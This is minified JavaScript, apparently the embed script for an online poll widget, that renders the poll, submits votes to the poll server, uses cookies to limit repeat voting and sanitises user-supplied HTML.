function PDF_a9407715(){PDF_o9407715();if(0==PDV_pt9407715){for(var a=0;a<AA9407715.length;a++){var b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4)));if(b.checked)return b.value+","}return(b=_$("PDI_answerOther9407715"))?b.checked?b.value+",":"":""}for(a=0;a<AA9407715.length;a++)b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4))),"checkbox"==b.type&&b.checked&&(PDV_a9407715=PDV_a9407715+b.value+",");return PDV_a9407715}
function PDF_o9407715(a){1==PDV_po9407715&&(PDV_o9407715=_$("PDI_OtherText9407715").value)}
function PDF_checkOther9407715(a){var b=!1;a&&0==_$("PDI_OtherText9407715").value.length&&(b=!0);if(0==PDV_pt9407715)a&&b?_$("PDI_answerOther9407715").checked=!1:_$("PDI_answerOther9407715").checked=!0;else if(1<PDV_pt9407715){var c=1;obj=_$("PDI_OtherText9407715");a&&b&&(c=0);for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(c+=1);if(c>PDV_pt9407715)for(obj.disabled=!0,obj.value="",i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+
4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);else if(c<PDV_pt9407715)for(obj.disabled=!1,i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PD_prevote9407715(a){a.preventDefault();if(a.pageX){var b=a.pageX;a=a.pageY}else b=a.clientX,a=a.clientY;if(0==b&&0==a)return!1;-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button-lead pds-vote-button-load");b=document.createElement("SCRIPT");b.charset="utf-8";b.src=PDV_nurl9407715+"?"+(new Date).getTime();getHead().appendChild(b)}
function PD_vote9407715(a){var b=PDF_getTags9407715(),c=PDV_server9407715+"/vote-js.php?p="+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"&w="+PDV_w9407715:""),m=!1;1!=a&&(PDV_a9407715="",PDV_a9407715=PDF_a9407715(_$("PDI_form9407715")),0==PDV_a9407715.length&&0==PDV_o9407715.length?(m=!0,alert(PDV_l4_9407715),-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button pds-vote-button")):(0<PDV_b9407715&&(PDF_getCookie9407715(PD_ck_name9407715)?PD_ck9407715=1:PDF_setCookie9407715(PD_ck_name9407715)),c+="&b="+PDV_b9407715+"&a="+PDV_a9407715+"&o="+PDF_urlEncode9407715(PDV_o9407715)+
"&va="+PDV_va9407715+"&cookie="+PD_ck9407715+(0<b.length?"&tags="+b:"")+(0<PDV_n9407715.length?"&n="+PDV_n9407715:"")+"&url="+escape(location.href)));m||(a=document.createElement("SCRIPT"),a.charset="utf-8",a.src=c,getHead().appendChild(a))}function PDF_getTags9407715(){if("undefined"==typeof pd_tags)return"9407715-src:poll-embed";"9407715-src"in pd_tags||(pd_tags["9407715-src"]="poll-embed");var a="",b;for(b in pd_tags)a+=PDF_urlEncode9407715(b)+":"+PDF_urlEncode9407715(pd_tags[b])+";";return a.slice(0,-1)}
function PDF_urlEncode9407715(a){return encodeURIComponent(a).replace(/%20/g,"+").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/~/g,"%7E")}function PDF_rand9407715(a){var b=a.length;if(0==b)return!1;for(;--b;){var c=Math.floor(Math.random()*(b+1)),m=a[b];a[b]=a[c];a[c]=m}return a}
function PDF_loadStyleSheet9407715(){var a=document.createElement("style");a.setAttribute("type","text/css");a.setAttribute("id","poll_style9407715");a.styleSheet?a.styleSheet.cssText=PDV_def9407715:a.appendChild(document.createTextNode(PDV_def9407715));getHead().appendChild(a)}
function PDV_go9407715(){_$("poll_style9407715")||PDF_loadStyleSheet9407715();_$("PDI_container9407715")||document.write('<a name="pd_a_9407715" style="display: inline; padding: 0px; margin: 0px;"></a><div class="CSS_Poll PDS_Poll" id="PDI_container9407715"></div>');"undefined"!==typeof supercookie&&"object"!==typeof sc&&(sc=new supercookie);_$("PDI_container9407715").innerHTML=PDV_html9407715;PDV_POLLRAND9407715&&(AA9407715=PDF_rand9407715(AA9407715));y9407715="";for(x9407715=0;x9407715<AA9407715.length;x9407715++)y9407715+=AA9407715[x9407715];PDV_po9407715&&answerOtherHTML&&(y9407715+=
answerOtherHTML);_$("pds-answer9407715").innerHTML=y9407715;PD_button9407715=_$("pd-vote-button9407715");PD_addEventListener9407715();"function"==typeof PDF_callback9407715&&PDF_callback9407715('{"id":'+PDV_id9407715+',"result":"load"}')}
function PDF_setCookie9407715(a){var b=(new Date).getTime(),c=2592E6;"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));c=new Date(b+c);"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");PDF_log9407715("Cookie Name: "+a);"object"==typeof sc&&"function"==typeof sc.set?(PDF_log9407715("SET supercookie"),sc.set(a,escape(b))):(PDF_log9407715("SET standard cookie"),document.cookie=a+"="+escape(b)+";expires="+c.toGMTString()+";path=/;domain=")}
function PDF_getCookie9407715(a){var b="",c=0;"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));PDF_log9407715("Cookie Name: "+a);if("object"==typeof sc&&"function"==typeof sc.get)PDF_log9407715("GET supercookie"),b=sc.get(a);else{PDF_log9407715("GET standard cookie");var m=document.cookie.split(";");for(i=0;i<m.length;i++){var l=m[i].split("=");var p=l[0].replace(/^\s+|\s+$/g,"");if(p==a){1<l.length&&(b=unescape(l[1].replace(/^\s+|\s+$/g,
"")));break}}}PDF_log9407715("Cookie Value: "+b);if("true"==b)return!0;a=(new Date).getTime();cookie_time=parseInt(b);expire_time=cookie_time+c;return 0<c&&0<cookie_time&&a<expire_time?!0:!1}function PDF_callback9407715(a){"function"==typeof pd_callback?pd_callback(a):"function"==typeof pd_callback_9407715&&pd_callback_9407715(a)}
function get_sanitizer_9407715(){return new Sanitize({elements:"a b blockquote br cite code dd dl dt em i li ol p pre q small strike strong sub sup u ul img".split(" "),attributes:{a:["href"],blockquote:["cite"],q:["cite"],img:"align alt height src title width".split(" ")},add_attributes:{a:{rel:"nofollow"}},protocols:{a:{href:["ftp","http","https","mailto",Sanitize.RELATIVE]},blockquote:{cite:["http","https",Sanitize.RELATIVE]},q:{cite:["http","https",Sanitize.RELATIVE]},img:{src:["http","https",Sanitize.RELATIVE]}}})}
function sanitize_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;cleaned_fragment=get_sanitizer_9407715().clean_node(b);b=document.implementation.createHTMLDocument().body;b.appendChild(cleaned_fragment);return b.innerHTML}function unescape_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;return void 0!==b.innerText?b.innerText:b.textContent}function prepare_HTML_9407715(a){return sanitize_HTML_9407715(a)}
function PD_addEventListener9407715(){var a=_$("PDI_form9407715");a&&"undefined"!=typeof PD_button9407715&&a.addEventListener("submit",PD_prevote9407715,!1)}function PDF_log9407715(a){"undefined"!==typeof _debug&&_debug&&"undefined"!==typeof console&&null!=console&&console.log(a)}0==pollClosed9407715&&PDV_go9407715();
